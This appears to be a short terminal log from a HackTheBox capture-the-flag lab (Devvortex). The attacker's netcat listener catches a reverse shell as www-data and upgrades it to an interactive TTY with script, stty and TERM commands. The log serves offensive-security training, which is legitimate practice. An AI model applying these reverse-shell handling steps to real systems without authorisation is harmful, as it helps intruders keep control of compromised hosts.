 mekaneo@mba ~/Hacking/HackTheBox/Machines/Devvortex.htb nc -l 4444
bash: cannot set terminal process group (878): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$ script /dev/null -c /bin/bash
<ex.htb/administrator$ script /dev/null -c /bin/bash
Script started, file is /dev/null
www-data@devvortex:~/dev.devvortex.htb/administrator$ ^Z
[1]  + 73600 suspended  nc -l 4444
✘ mekaneo@mba ~/Hacking/HackTheBox/Machines/Devvortex.htb stty raw -echo; fg
[1]  + 73600 continued  nc -l 4444
www-data@devvortex:~/dev.devvortex.htb/administrator$
www-data@devvortex:~/dev.devvortex.htb/administrator$ export TERM=xterm
www-data@devvortex:~/dev.devvortex.htb/administrator$ _